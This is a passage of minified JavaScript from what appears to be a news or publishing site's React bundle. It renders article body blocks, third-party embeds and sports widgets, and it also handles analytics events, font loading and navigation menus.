Picks",f={large:0,medium:0,small:0},p=Bo({showMiddleHorizontalLine:!1,showStrikeThrowHorizontalLine:!1,showSquare:!1,showBorderTop:!1,showBorderBottom:!0,titleColor:c.primary,titleBackgroundColor:"transparent",largeMarginBottomFactor:0,mediumMarginBottomFactor:0,smallMarginBottomFactor:0,largeHorizontalGap:.75,mediumHorizontalGap:.75,smallHorizontalGap:.75,borderBottomColor:c.lightGrey,borderBottomWidth:.05},wl);return E.default.createElement(W,null,E.default.createElement(l8,{defaultBlocksWidths:n,dataId:r,numberOfLinks:l,total_blocks:o,sourceType:a,blockPosition:i},E.default.createElement("div",{className:(0,m.css)(u.titleWrapper)},E.default.createElement(ir.Provider,{value:p},E.default.createElement(fd,{moreButtonText:null,moreButtonSvg:null,paddingFactors:f},E.default.createElement(Cl,null,g)))),E.default.createElement("ul",{className:(0,m.css)(u.articlesWrapper)},t.map((S,v)=>{let y=Dx(l,v+1,S.articleUrl,o,a,i);return E.default.createElement(p8,{key:S.id,index:v,article:S,analyticsEventParams:y,suggestedPostsAnalytics:s,styles:u})}))))},g8=e=>m.StyleSheet.create({style:b({},Se(e))}).style,h8=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o}=e,a=g8(o);return E.default.createElement(W,null,E.default.createElement(_e.Script,null,E.default.createElement("script",{async:!0,src:"https://v.24liveblog.com/24.js"})),E.default.createElement("div",{className:(0,m.css)(n.style,a)},E.default.createElement("figure",{"data-mm-id":r,dangerouslySetInnerHTML:{__html:t}})))},y8=e=>m.StyleSheet.create({style:b({marginTop:A},e?Se(e):{})}).style,Cw=e=>{let{dataId:t,language:n,widgetId:r,teamUid:o,uniqueTeamId:a,playerId:i,seasonId:l,uniqueTournamentID:s,seasonType:c,pastGames:u,matchId:g,statType:f,defaultBlocksWidths:p,sportradarProps:S,style:v}=e,y=[...o?[`teamUid: ${o}`]:[],...a?[`uniqueTeamId: ${a}`]:[],...i?[`playerId: ${i}`]:[],...l?[`seasonId: ${l}`]:[],...s?[`uniqueTournamentID: ${s}`]:[],...c?[`seasonType: '${c}'`]:[],...u?[`pastGames: ${u}`]:[],...g?[`matchId: ${g}`]:[],...f?[`statType: '${f}'`]:[]].join(", "),h=`widgetId: ${r}, ${S||y}`,C=E.default.useCallback(()=>{window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:"Article",event_action:"sportradar widget viewable impression",event_label:h})},[h]),x=`(function(a,b,c,d,e,f,g,h,i){a[e]||(i=a[e]=function(){(a[e].q=a[e].q||[]).push(arguments)},
    i.l=1*new Date,i.o=f,g=b.createElement(c),h=b.getElementsByTagName(c)[0],g.async=1,g.src=d,g.setAttribute("n",e),
    h.parentNode.insertBefore(g,h))})(window,document,"script",
    "https://widgets.media.sportradar.com/minutemedia/widgetloader","SIR", { language: '${n}' });
    SIR('addWidget', '#sr-widget-${t}', '${r}', {border: false, ${S||y}})`;E.default.useEffect(()=>{let I=document.createElement("script");I.innerHTML=x,document.head.appendChild(I),window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:"Article",event_action:"sportradar widget embed",event_label:h});let _=document.getElementsByClassName("sr-us-common-linescore-layout__live-stats")[0];_&&(_.style.display="none")},[h,x]);let T=y8(p),R=Qr(C,.1);return E.default.createElement("div",{"data-mm-id":t,ref:R,className:(0,m.css)(T,v)},E.default.createElement("div",{id:`sr-widget-${t}`}))},S8=(e,t)=>m.StyleSheet.create({style:H(b({},t.style),{fontFamily:e})}),v8=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o,divId:a}=e,{fontSizesStyles:i}=O();return d.createElement(Ga,{divId:a,key:r,html:t,dataId:r,defaultBlocksWidths:o,additionalStyle:S8(i.normal.style.fontFamily,n)})},xw="articleContent",E8=(e,t)=>{let n=e.reduce((a,i,l)=>i.type==="page-break"?[...a,l]:a,[]),r=t===1?0:n[t-2]+1,o=n[t-1];return e.slice(r,o)},C8=(e,t,n,r,o,a,i,l,s,c,u,g,f,p,S,v,y,h)=>{let{baseUnit:C,marginBetweenBlocksFactorAfterTitle:x,marginBetweenBlocksFactor:T}=a,R=!1,I=l!==null?E8(e,l):[...e];p!=null&&p.includes("slideshow-test|test")&&I[0].type!=="page-break"&&I.unshift({type:"page-break",dataId:Fx()}),S&&v&&I.splice(1,0,{type:"mmVideoPlaceholder",dataId:Fx()});let _=0;return I.map((N,M)=>{let{type:Y}=N,U=$o(C,T),ne=$o(C,x),G=R?ne:U,j=R?sg(C,x):sg(C,T);switch(R=!1,Y){case"mmVideoPlaceholder":{let{dataId:L}=N;return d.createElement(Ya,{key:L,renderForTabletAndDesktop:!g,renderForMobile:g,additionalStyle:$o(C,T),defaultBlocksWidths:o,mmVideoPlaceholderId:y,isMobileViewer:g})}case"ad":{let{dataId:L,adId:k}=N;return d.createElement(f7,{key:L,additionalStyle:G,id:k,defaultBlocksWidths:o,dataId:L})}case"image":{let{image:L,dataId:k,sizeType:$}=N,K=r&&r.image;return L.rawHtml?d.createElement(Ga,{key:k,html:L.rawHtml,dataId:k,defaultBlocksWidths:o,additionalStyle:G}):d.createElement(AO,{className:h,link:L.link||null,key:`link-${k}`,dataId:k},d.createElement(yO,{key:k,image:L,style:j,dataId:k,defaultBlocksWidths:o,overrideBlockWidths:K,sizeType:$,blocksPaddingOverride:i,imageWidthLarge:s,imageWidthMedium:c,imageWidthSmall:u}))}case"imported-video":{let{dataId:L,html:k}=N;return d.createElement(Ga,{key:L,html:k,dataId:L,defaultBlocksWidths:o,additionalStyle:G})}case"title":{R=!0;let{listItemNumber:L,text:k,dataId:$}=N;return d.createElement(z7,{key:$,listItemNumber:L,text:k,additionalStyle:G,dataId:$,defaultBlocksWidths:o})}case"inline-text":{let{html:L,dataId:k}=N;return d.createElement(vl,{key:k,html:L,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"quote":{let{text:L,cite:k,dataId:$}=N;return d.createElement(xO,{key:$,text:L,cite:k,additionalStyle:G,dataId:$,defaultBlocksWidths:o})}case"live-blog":{let{html:L,dataId:k}=N;return d.createElement(h8,{key:k,html:L,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"youtube":{let{html:L,dataId:k}=N;return d.createElement(sd,{key:k,html:L,style:j,dataId:k,defaultBlocksWidths:o})}case"twitter":{let{html:L,dataId:k}=N;return d.createElement(b7,{key:k,html:L,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"instagram":{let{html:L,dataId:k}=N;return d.createElement(_7,{key:k,html:L,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"facebook":{let{html:L,dataId:k}=N;return d.createElement($7,{key:k,html:L,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"jw":{let{html:L,videoId:k,dataId:$}=N;return d.createElement(nO,{key:$,html:L,videoId:k,templateName:t,siteName:n,style:j,dataId:$,defaultBlocksWidths:o})}case"mmPlayer":{let{html:L,version:k,dataId:$}=N;return d.createElement(oO,{key:$,html:L,version:k,style:j,dataId:$,defaultBlocksWidths:o})}case"giphy":{let{dataId:L}=N;return d.createElement(k7,Z({key:L},N,{additionalStyle:G,dataId:L,defaultBlocksWidths:o}))}case"playbuzz":{let{html:L,dataId:k}=N;return d.createElement(C7,{key:k,html:L,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"dailyMotion":{let{html:L,dataId:k}=N;return d.createElement(sd,{key:k,html:L,style:j,dataId:k,defaultBlocksWidths:o})}case"divider":{let{dataId:L}=N;return d.createElement(TO,{key:L,additionalStyle:G,dataId:L,defaultBlocksWidths:o,iconComponent:IO})}case"streamable":{let{html:L,dataId:k}=N;return d.createElement(w7,{key:k,html:L,style:j,dataId:k,defaultBlocksWidths:o})}case"injectedBlock":{let{html:L,dataId:k,script:$}=N;return d.createElement(W7,{key:k,html:L,additionalStyle:G,dataId:k,script:$,defaultBlocksWidths:o})}case"soundcloud":{let{html:L,dataId:k}=N;return d.createElement(sd,{key:k,html:L,style:j,dataId:k,defaultBlocksWidths:o})}case"vimeo":{let{html:L,dataId:k}=N;return d.createElement(sd,{key:k,html:L,style:j,dataId:k,defaultBlocksWidths:o})}case"crowd-signal":{let{html:L,dataId:k}=N;return d.createElement(Ga,{key:k,html:L,dataId:k,defaultBlocksWidths:o,additionalStyle:G})}case"iframeEmbed":{let{html:L,dataId:k,height:$}=N;return d.createElement(V7,{key:k,height:$,html:L,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"arena":{let{dataId:L,html:k}=N;return d.createElement(v8,{divId:"arena-embed",key:L,html:k,dataId:L,defaultBlocksWidths:o,additionalStyle:G})}case"gfycat":{let{html:L,dataId:k}=N;return d.createElement(q7,{key:k,html:L,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"apester":{let{html:L,dataId:k}=N;return d.createElement(X7,{key:k,html:L,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"ceros":{let{html:L,dataId:k}=N;return d.createElement(Q7,{key:k,html:L,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"table-of-contents":{let{dataId:L,title:k,headings:$}=N;return $&&d.createElement(XO,{headings:$,title:k,dataId:L,defaultBlocksWidths:o,additionalStyle:G,key:L})}case"relatedPosts":{let{articles:L,dataId:k,sourceType:$}=N,K=I?I.filter(J=>J.type!=="injectedBlock").length:0;return d.createElement(f8,{key:k,articles:L,defaultBlocksWidths:o,dataId:k,total_blocks:K,sourceType:$,blockPosition:M})}case"relatedTopics":{let{title:L,pages:k,dataId:$}=N;return d.createElement(DO,{key:$,title:L,pages:k,marginBetweenBlocksFactor:T,defaultBlocksWidths:o,dataId:$})}case"mm-content-embed":{let{html:L,dataId:k,embedType:$}=N,K=L;if($==="GroupOfLinks"&&(p!=null&&p.includes("gol-test|image")||p!=null&&p.includes("gol-test|control"))){let J=p==null?void 0:p.includes("gol-test|image");K=L.replace(/data-with-images="[^"]*"/,`data-with-images="${J}"`)}return d.createElement(lO,{key:k,html:K,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"imported-table":{let{html:L,dataId:k}=N;return d.createElement(VO,{key:k,html:L,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"imported-embedded-content":{let{dataId:L}=N;return d.createElement(r8,Z({key:L},N,{id:L,defaultBlocksWidths:o,additionalStyle:G}))}case"table":{let{data:L,dataId:k}=N;return d.createElement(e8,{key:k,data:L,additionalStyle:G,dataId:k,defaultBlocksWidths:o})}case"faq":{let{dataId:L,question:k,answer:$}=N;return d.createElement(o8,{key:L,dataId:L,question:k,answer:$,defaultBlocksWidths:o,questionAdditionalStyle:U,answerAdditionalStyle:$o(C,.25)})}case"sportradar":{let{dataId:L,widgetId:k,language:$,teamUid:K,uniqueTeamId:J,playerId:ce,seasonId:oe,uniqueTournamentID:he,seasonType:ae,pastGames:me,matchId:Re,statType:pe}=N;return k&&d.createElement(Cw,{key:L,dataId:L,widgetId:k,language:$,teamUid:K,uniqueTeamId:J,playerId:ce,seasonId:oe,uniqueTournamentID:he,seasonType:ae,pastGames:me,matchId:Re,statType:pe,defaultBlocksWidths:o})}case"page-break":return _+=1,d.createElement("div",{className:`page-break-${f}-${_}`});case"raw-html":{let{dataId:L,html:k}=N;return d.createElement(Ga,{key:L,html:k,dataId:L,defaultBlocksWidths:o,additionalStyle:G})}default:return null}})},x8=e=>{let{body:t,templateName:n,siteName:r,overrideBlocksWidths:o,defaultBlocksWidths:a,blocksPaddingOverride:i,imageWidthLarge:l,imageWidthMedium:s,imageWidthSmall:c,addMMPlayerPlaceholder:u,addOpenwebLiveblogPlaceholder:g,totalSlides:f,commercialTags:p,slidesLinks:S,experiments:v,resourceID:y,ownerUsername:h,mmVideoPlaceholderId:C,isMobileViewer:x,imageClassName:T}=e,R=O(xw),{baseUnit:I,marginBetweenBlocksFactor:_}=R,N=d.useContext(yw),M=d.useCallback(()=>{(N===null||N===f)&&(window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:"Article",event_action:"article end",event_label:""}))},[N,f]),Y=Qr(M,1),U=y,ne={root:null,rootMargin:"0px 0px 0px 0px",threshold:0},G=d.useRef(!1);d.useEffect(()=>{let L=(J,ce)=>{window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"GTM data ready to GA - Slideshow",event_label:"Slideshow page view",GA_event_action:"Slideshow Pageview",slideNumber:J,isSlideshow:!0,articleId:y,commercialTags:p,experiments:v,ownerUsername:h,articleURL:ce||window.location.href.split("?")[0]})},k=J=>{J.forEach(ce=>{if(ce.isIntersecting)try{if(window&&S){let oe=window.location.search,he=ce.target.className.split("-")[3],ae=S[he]||S[Object.keys(S).length]||window.location.pathname;L(`${he}-${y}`,S[he]),window.history.replaceState(null,"URL change",`${ae}${oe}`)}}catch(oe){console.log("slideshow error",oe)}})};if(G.current)return;G.current=!0;let $=new IntersectionObserver(J=>k(J),ne);document.querySelectorAll(`[class^="page-break-${U}"]`).forEach(J=>($.observe(J),()=>{$.disconnect()}))},[p,v,ne,h,U,y,S]),d.useEffect(()=>{if(p!=null&&p.includes("sponsored")&&!document.getElementById("pressboard-sponsored-script")){let L=document.createElement("script");L.id="pressboard-sponsored-script",L.innerHTML="!(function (p, r, e, s, b, d) {p.pbq || (s = p.pbq = function () {s.exe ? s.exe.apply(s, arguments) : s.queue.push(arguments);}, s.version = '1.0', s.queue = [], b = r.createElement(e), b.async = !0, b.src = 'https://sr.studiostack.com/v3/services',d = r.getElementsByTagName(e)[0], d.parentNode.insertBefore(b, d));}(window, document, 'script'));pbq('init', '250869');pbq('set', 'story');pbq('activate', 'ceros-universal-analytics');",document.head.appendChild(L)}},[p]);let j=(v==null?void 0:v.includes("video-placement-desktop|body"))&&!x||(v==null?void 0:v.includes("video-placement-mobile|body"))&&x;return d.createElement("div",{ref:Y},u&&!j?d.createElement(Ya,{renderForTabletAndDesktop:!0,additionalStyle:$o(I,_),defaultBlocksWidths:a,mmVideoPlaceholderId:C,isMobileViewer:x}):null,t?C8(t,n,r,o,a,R,i,N,l,s,c,x,U,v==null?void 0:v.join(),u,j,C,T):null,(p==null?void 0:p.includes("sponsored"))&&d.createElement("div",{id:"pressboard-ad-sponsorship-msg"}),g?d.createElement(OO,{additionalStyle:$o(I,_),defaultBlocksWidths:a}):null)},ww=e=>{let{children:t}=e;return d.createElement(W,null,d.createElement(kd,null,t,d.createElement(x8,e)))};var wj=q(540,720,720);var Tj={[w.large]:{display:"block"},[w.medium]:{display:"none"},[w.small]:{display:"none"}};var Rj=q(540,720,720);var w8=e=>e.reduce((t,n,r)=>r===0?`url("${n.url}") format("${n.type}")`:`${t}, url("${n.url}") format("${n.type}")`,""),Tw=e=>{let{fontConfiguration:t}=e,{family:n,weight:r,fontURLs:o}=t,a={fontFamily:n,fontWeight:r,src:w8(o),fontDisplay:"swap"},i=m.StyleSheet.create({style:{fontFamily:[a]}});return(0,m.css)(i.style),null},T8=({fontConfiguration:e})=>{let t=e.stylesheetUrl;return d.createElement(d.Fragment,null,d.createElement(_e.Link,null,d.createElement("link",{rel:"stylesheet",as:"style",href:t})))},R8=(e,t)=>{switch(e.type){case en.stylesheetUrlTypeName:return d.createElement(T8,{fontConfiguration:e,key:t});case en.fontFaceTypeName:return d.createElement(Tw,{fontConfiguration:e,key:t});default:return null}},Gx=e=>e.every(t=>document.fonts.check(`1em ${t.family}`)),Rw=d.createContext(!1),bw=e=>{let{fontsConfiguration:t,children:n}=e,[r,o]=d.useState(!1),a=d.useCallback(()=>{setTimeout(()=>{o(!0)},100)},[]),i=d.useCallback(()=>{let l=setInterval(()=>{Gx(t)&&(clearInterval(l),a())},60)},[a,t]);return d.useEffect(()=>{let l=document.fonts;l&&(Gx(t)?a():l.ready.then(i))},[t,a,i]),d.createElement(Rw.Provider,{value:r},t.map(R8),n)},b8=({fontConfiguration:e})=>{let t=d.useContext(El),n=e.stylesheetUrl;try{return d.createElement(ad,null,d.createElement("link",{rel:"stylesheet",href:n}))}catch(r){return t.reportException(r),null}},I8=(e,t)=>{switch(e.type){case en.stylesheetUrlTypeName:return d.createElement(b8,{key:t,fontConfiguration:e});case en.fontFaceTypeName:return d.createElement(Tw,{key:t,fontConfiguration:e});default:return null}},Iw=e=>{let{children:t,fontsConfiguration:n}=e;return d.createElement(d.Fragment,null,n.map(I8),t)},A8=(e,t)=>m.StyleSheet.create({logo:{height:"40px"},text:{color:t,marginBottom:`${.5*e}px`},wrapper:{textAlign:"center",margin:`${1*e}px 0px`}}),Aw=e=>{let{text:t,logo:n,brandName:r,href:o}=e,{sponsorTextColor:a,baseUnit:i}=O(nt),l=A8(i,a);return d.createElement(W,null,d.createElement("div",{className:(0,m.css)(l.wrapper)},d.createElement(U6,{styles:xe(l.text)},t),d.createElement(ye,{href:o,rel:"nofollow sponsored"},n?d.createElement("img",{className:(0,m.css)(l.logo),alt:r,src:`data:image/svg+xml,${encodeURIComponent(n)}`}):null)))},k8=e=>m.StyleSheet.create({style:{borderRadius:"100%",display:"block",overflow:"hidden",[w.large]:{width:`${e.large}px`},[w.medium]:{width:`${e.medium}px`},[w.small]:{width:`${e.small}px`}}}),L8=e=>{let{image:t,widthSizes:n,imageWidths:r,wrapperStyles:o={wrapper:null},boxShadow:a,aspectRatio:i={x:1,y:1}}=e,l=a?pd({boxShadowTypeNormal:a}):{style:null},s=k8(n);return d.createElement(W,null,d.createElement("div",{className:(0,m.css)(o==null?void 0:o.wrapper,l.style)},d.createElement(Wa,Z({},t,{aspectRatio:i,additionalStyle:s,imageWidths:r}))))};var bj=q(360,1080,1080),Ij=q(180,360,360),Aj=q(360,1080,1080);var kj=q(360,720,720);var Lj=q(360,360,360);var kw=e=>{let{maxWidth:t,children:n,additionalStyle:r}=e,o=V6(t);return d.createElement(W,null,r?d.createElement("section",{className:(0,m.css)(o,r.style)},n):d.createElement("section",{className:(0,m.css)(o)},n))};var Nj=q(180,180,180),_j=q(360,720,540);var Pj=Go("ASPECT_RATIO","ASPECT_RATIO","100%_HEIGHT");var Mj=q(360,720,720),Oj=q(360,360,360);var $j=q(360,720,540),Fj=q(360,360,360);var zj=q(360,720,1080),Bj=q(360,360,360),Hj=q(360,720,360);var Dj=q(360,720,540),Gj=q(180,180,180);var Wj=q(180,360,360);var jj=q(360,360,360);var Yj=q(360,720,540),Uj=q(360,360,360),Vj=Go("ASPECT_RATIO","ASPECT_RATIO","100%_HEIGHT");var Zj=q(360,720,540),qj=q(360,360,360),Kj=Go("ASPECT_RATIO","ASPECT_RATIO","100%_HEIGHT");var Xj=q(360,720,540),Jj=q(360,360,360),Qj=Go("ASPECT_RATIO","ASPECT_RATIO","100%_HEIGHT");var eY=q(180,180,360);var tY=q(180,180,180);var nY=q(360,720,540),rY=q(360,360,360);var oY=Go("ASPECT_RATIO","ASPECT_RATIO","100%_HEIGHT");var aY=q(360,720,720),iY=q(360,360,720);var xr;(function(e){e.UP="180deg",e.DOWN="0deg",e.LEFT="90deg",e.RIGHT="270deg"})(xr||(xr={}));var N8=(e,t)=>m.StyleSheet.create({caret:{width:"10px",transform:`rotate(${e})`,transition:"transform 400ms",marginLeft:`${t*.25}px`}}),_8=(e,t="",n=!1)=>n?t:e,_d=e=>{let{direction:t=xr.DOWN,color:n="#FFF",hoverColor:r,isHovering:o}=e,{baseUnit:a}=O(),i=_8(n,r,o);return E.default.createElement("svg",{className:(0,m.css)(N8(t,a).caret),width:"64",height:"10px",viewBox:"0 0 64 64",version:"1.1"},E.default.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},E.default.createElement("polygon",{fill:i,points:"0 16 32 48 64 16"})))},Bg=(e,t,n,r,o)=>m.StyleSheet.create({link:{color:o?r:n,textDecoration:"none","@media (hover: hover)":{":hover":{color:t}},":active":{color:e}}}),P8=e=>m.StyleSheet.create({span:{visibility:e?"hidden":"visible",whiteSpace:"nowrap",position:"relative",cursor:"pointer",display:"flex",alignItems:"center"},menu:{position:"absolute"},subLinks:{display:"none"}}),M8=({children:e,fontStyle:t,spanStyle:n,labelColorStyle:r,onHover:o,onLeave:a,onClick:i,refObject:l})=>d.createElement(gt,{styles:xe(t,n,r),onMouseEnter:o,onMouseLeave:a,onClick:i,reference:l},e),O8=({children:e,fontStyle:t,spanStyle:n,labelColorStyle:r,onHover:o,onLeave:a,onClick:i,refObject:l,href:s})=>d.createElement("a",{className:(0,m.css)(t,n,r),onMouseEnter:o,onMouseLeave:a,onClick:i,ref:l,href:s},e),Hg=e=>{let{title:t,hoverStateColor:n,idleColor:r,index:o,linkDropdownIconColor:a,linkFontSizeLarge:i,linkFontSizeMedium:l,linkFontSizeSmall:s,isInvisibleLink:c=!1,isOpen:u=!1,currentLinkColor:g,activeStateColor:f,registerLinkWithSubMenu:p,toggleMenu:S,href:v,subLinks:y}=e,[h,C]=d.useState(!1),{fontSizesStyles:x}=O(),T=P8(c),R=d.useRef(null),I=ge(x,{fontSizeSmall:s,fontSizeMedium:l,fontSizeLarge:i}),_=Bg(f,n,r,g,!1);d.useEffect(()=>{typeof p=="function"&&p(R,o)},[p,o]);let N=()=>{C(!0)},M=()=>{C(!1)},Y=()=>{R.current!==null&&typeof S=="function"&&S(R.current,o)},U=u?Ho.UP:Ho.DOWN;return d.createElement(v==="-"?M8:O8,{fontStyle:I,spanStyle:T.span,labelColorStyle:_.link,onHover:N,onLeave:M,onClick:Y,refObject:R,href:v},t,d.createElement(_d,{hoverColor:n,color:a,isHovering:h,direction:U}),d.createElement("ul",{className:(0,m.css)(T.subLinks)},y&&y.map((j,L)=>d.createElement("li",{key:L},d.createElement("a",{href:j.link.href},j.link.text)))))},$8=e=>m.StyleSheet.create({spanWrapper:{visibility:e?"hidden":"visible"},span:{display:"flex",alignItems:"center"}}),Dg=e=>{let{href:t,text:n,activeStateColor:r,hoverStateColor:o,idleColor:a,isActive:i,linkFontSizeLarge:l,linkFontSizeMedium:s,linkFontSizeSmall:c,isInvisibleLink:u=!1,currentLinkColor:g}=e,{fontSizesStyles:f}=O(),p=Bg(r,o,a,g,i),S=ge(f,{fontSizeSmall:c,fontSizeMedium:s,fontSizeLarge:l}),v=$8(u);return d.createElement(ye,{href:t,className:(0,m.css)(v.spanWrapper)},d.createElement(gt,{className:(0,m.css)(v.span,S,p.link)},n))},F8=(e,t,n,r,o,a,i,l)=>m.StyleSheet.create({scrollableNavWrapper:{boxShadow:o,backgroundColor:e,alignItems:"center",zIndex:50,[w.large]:{display:"none"},[w.medium]:{height:`${n*t}px`,display:"grid",gridTemplateRows:"1fr",gridTemplateColumns:l?"max-content auto":"auto",gridColumnGap:`${t*a}px`,paddingLeft:`${t*a}px`},[w.small]:{height:`${r*t}px`,display:"grid",gridTemplateRows:"1fr",gridTemplateColumns:l?"max-content auto":"auto",gridColumnGap:`${t*a}px`,paddingLeft:`${t*i}px`}},scrollableUl:{display:"flex",padding:0,overflowX:"auto"}}),z8=(e,t,n,r)=>m.StyleSheet.create({li:{display:"inline-block",whiteSpace:"nowrap",":not(:first-child)":{[w.large]:{marginLeft:`${e*t}px`},[w.medium]:{marginLeft:`${e*n}px`},[w.small]:{marginLeft:`${e*r}px`}},":last-child":{[w.medium]:{paddingRight:`${e*n}px`},[w.small]:{paddingRight:`${e*r}px`}}}}),B8=(e,t,n,r,o,a,i,l,s,c,u,g,f,p,S,v)=>e.map((y,h)=>{let C=a===y.link.href,x=z8(i,u,g,f),T=(y.children||[]).length>0,{href:R}=y.link,I={linkFontSizeLarge:l,linkFontSizeMedium:s,linkFontSizeSmall:c};return d.createElement("li",{key:h,className:(0,m.css)(x.li)},T?d.createElement(Hg,Z({currentLinkColor:o,activeStateColor:t,title:y.link.text,hoverStateColor:n,toggleMenu:S,idleColor:v===h?n:r,index:h,linkDropdownIconColor:p},I,{isOpen:v===h,href:"-",subLinks:y.children||[]})):d.createElement(Dg,Z({currentLinkColor:o,activeStateColor:t,hoverStateColor:n,idleColor:r,isActive:C,href:R,text:y.link.text},I)))}),H8=e=>m.StyleSheet.create({foldingUp:{[w.medium]:{transition:`${e}ms`,transform:"translateY(-100%)"},[w.small]:{transition:`${e}ms`,transform:"translateY(-100%)"}},foldingDown:{[w.medium]:{transition:`${e}ms`,transform:"translateY(0)",transitionDelay:`${e}ms`},[w.small]:{transition:`${e}ms`,transform:"translateY(0)",transitionDelay:`${e}ms`}}}),D8=(e,t)=>{let n=H8(t);return e===Rn.UP?n.foldingUp:n.foldingDown},G8=e=>{let{menuFoldState:t,animationDuration:n,links:r,linkColorTypeActive:o,linkColorTypeHover:a,linkColorTypeNormal:i,currentLinkColor:l,pagePath:s,baseUnit:c,linkFontSizeLarge:u,linkFontSizeMedium:g,linkFontSizeSmall:f,verticalGapInLargeScreen:p,verticalGapInMediumScreen:S,verticalGapInSmallScreen:v,secondRowBackgroundColor:y,secondRowHeightInMediumScreen:h,secondRowHeightInSmallScreen:C,linkDropdownIconColor:x,onMenuToggle:T,openLinkIndex:R,boxShadow:I,logo:_}=e,{secondRowLogoHeightInSmallScreen:N,secondRowLogoHeightInMediumScreen:M,secondRowLogoHeightInLargeScreen:Y}=O(An),U=F8(y,c,h,C,I,S,v,_);return d.createElement("nav",{className:(0,m.css)(D8(t,n),U.scrollableNavWrapper)},_?d.createElement(yl,Z({},_,{logoHeightInLargeScreen:Y,logoHeightInMediumScreen:M,logoHeightInSmallScreen:N,reduceHeightAnimationDuration:n})):null,d.createElement("ul",{className:(0,m.css)(U.scrollableUl)},B8(r||[],o,a,i,l,s,c,u,g,f,p,S,v,x,T,R)))},W8=(e,t,n,r,o,a)=>m.StyleSheet.create({menuWrapper:{zIndex:1e3,position:"fixed",backgroundColor:a,left:0,right:0,bottom:0,padding:`${e}px`,[w.large]:{display:"none"},[w.medium]:{top:`${(t+r)*e}px`},[w.small]:{top:`${(n+o)*e}px`,gridTemplateColumns:"repeat(2, 1fr)"}},ul:{listStyle:"none",display:"grid",gridRowGap:`${e}px`,gridColumnGap:`${e}px`,[w.medium]:{gridTemplateColumns:"repeat(4, 1fr)"},[w.small]:{gridTemplateColumns:"repeat(2, 1fr)"}}}),j8=e=>{let{firstRowHeightInMediumScreen:t,firstRowHeightInSmallScreen:n,secondRowHeightInMediumScreen:r,secondRowHeightInSmallScreen:o,linkColorTypeActive:a,linkColorTypeHover:i,linkColorTypeNormal:l,currentLinkColor:s,backgroundColor:c,links:u,pagePath:g,linkFontSize:f}=e,{baseUnit:p}=O(),S=W8(p,t,n,r,o,c),v={linkFontSizeLarge:f,linkFontSizeMedium:f,linkFontSizeSmall:f};return d.createElement("div",{className:(0,m.css)(S.menuWrapper)},d.createElement("ul",{className:(0,m.css)(S.ul)},u.map((y,h)=>{let C=g===y.link.href;return d.createElement("li",{key:h},d.createElement(Dg,Z({currentLinkColor:s,activeStateColor:a,hoverStateColor:i,idleColor:l,isActive:C,href:y.link.href,text:y.link.text},v)))})))},Y8=(e,t,n,r)=>m.StyleSheet.create({style:{padding:0,margin:0,backgroundColor:e,position:"fixed",width:"100%",zIndex:2,left:0,overflowY:"auto",[w.medium]:{top:r?"88px":`${n.medium*t}px`,height:`calc(100vh - ${n.medium*t}px)`},[w.small]:{top:r?"88px":`${n.small*t}px`,height:`calc(100vh - ${n.small*t}px)`}},enter:{opacity:0,transform:"translate(-100%)"},enterActive:{opacity:1,transform:"translate(0)",transition:`transform ${ng}ms, opacity ${ng}ms`,transitionTimingFunction:"ease-out"},exit:{opacity:1,transform:"translate(0)"},exitActive:{opacity:0,transform:"translate(-100%)",transition:`transform ${rg}ms ease-in , opacity ${rg}ms ease-in`,transitionDelay:`${V2}ms`}}),U8=()=>m.StyleSheet.create({enter:{opacity:.5,transform:"translate(-100%)"},enterActive:{opacity:1,transform:"translate(0)",transition:`transform ${og}ms ease-out, opacity ${og}ms ease-in`,transitionDelay:`${Z2}ms`},exit:{transform:"translate(0)",opacity:1},exitActive:{opacity:.5,transform:"translate(-100%)",transition:`transform ${ag}ms ease-in, opacity ${ag}ms ease-in`,transitionDelay:`${q2}ms`}}),Lw=e=>{let{children:t,shouldAppear:n}=e,r=U8();return d.createElement(ja,{unmountOnExit:!0,mountOnEnter:!0,in:n,timeout:{enter:FP,exit:zP},classNames:{enter:(0,m.css)(r.enter),enterActive:(0,m.css)(r.enterActive),exit:(0,m.css)(r.exit),exitActive:(0,m.css)(r.exitActive)}},t)},V8=(e,t,n,r=0)=>(o,a)=>d.createElement(Lw,{shouldAppear:n,key:a},i=>d.createElement(KP,{key:a,link:o.link,childrenLinks:o.childrenLinks,index:r+a,onClick:e,isLinkOpen:t!==-1&&t===r+a,startChevronIconAnimation:i==="entering"||i==="entered"})),Z8=e=>({text:t,onClick:n,attributes:r,cssClassName:o},a)=>d.createElement(Lw,{shouldAppear:e,key:a},d.createElement(JP,{text:t,onClick:n,attributes:r,cssClassName:o})),Nw=e=>{let{menuLinks:t,isMenuOpen:n,onClick:r,currentOpenLink:o,buttons:a=[],children:i,isFixedHeights:l=!1}=e,{hamburgerMenuLinksBackgroundColor:s,baseUnit:c}=O(An),u=V_(),g=Y8(s,c,u,l);return d.createElement(W,null,d.createElement(ja,{in:n,unmountOnExit:!0,mountOnEnter:!0,timeout:{enter:OP,exit:$P},classNames:{enter:(0,m.css)(g.enter),enterActive:(0,m.css)(g.enterActive),exit:(0,m.css)(g.exit),exitActive:(0,m.css)(g.exitActive)}},f=>d.createElement("ul",{className:(0,m.css)(g.style)},t.map(V8(r,o,f==="entering"||f==="entered")),a.map(Z8(f==="entering"||f==="entered")),i)))},q8=(e,t,n,r)=>m.StyleSheet.create({wrapper:{padding:`${t/2}px 